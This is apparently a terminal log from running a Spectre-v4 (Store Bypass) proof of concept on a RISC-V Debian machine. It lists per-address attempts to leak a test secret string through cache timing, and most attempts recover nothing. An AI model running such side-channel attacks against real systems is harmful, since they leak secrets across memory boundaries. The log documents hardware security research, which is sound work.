 vaddr[0x0001c5c9]: want(t) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
root@debian:/home/debian/specLFB-attack/bin# ./spectre-v4.riscv
This is a POC of Spectre-v4 (Store Bypass)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c510]: want(!) : (hit-times,ASICC,char) = 1.(10, 20, ) 2.(10, 75, K)
vaddr[0x0001c511]: want(") : (hit-times,ASICC,char) = 1.(10, 20, ) 2.(10, 75, K)
vaddr[0x0001c512]: want(#) : (hit-times,ASICC,char) = 1.(10, 20, ) 2.(9, 255, �)
vaddr[0x0001c513]: want(T) : (hit-times,ASICC,char) = 1.(10, 20, ) 2.(8, 255, �)
vaddr[0x0001c514]: want(h) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c515]: want(i) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c516]: want(s) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c517]: want(I) : (hit-times,ASICC,char) = 1.(8, 255, �) 2.(0, 0, )
vaddr[0x0001c518]: want(s) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c519]: want(T) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c51a]: want(h) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c51b]: want(e) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c51c]: want(B) : (hit-times,ASICC,char) = 1.(9, 255, �) 2.(0, 0, )
vaddr[0x0001c51d]: want(a) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c51e]: want(b) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c51f]: want(y) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c520]: want(B) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c521]: want(o) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c522]: want(o) : (hit-times,ASICC,char) = 1.(9, 255, �) 2.(0, 0, )
vaddr[0x0001c523]: want(m) : (hit-times,ASICC,char) = 1.(9, 255, �) 2.(0, 0, )
vaddr[0x0001c524]: want(e) : (hit-times,ASICC,char) = 1.(9, 255, �) 2.(0, 0, )
vaddr[0x0001c525]: want(r) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c526]: want(T) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c527]: want(e) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c528]: want(s) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
vaddr[0x0001c529]: want(t) : (hit-times,ASICC,char) = 1.(10, 255, �) 2.(0, 0, )
root@debian:/home/debian/specLFB-attack/bin#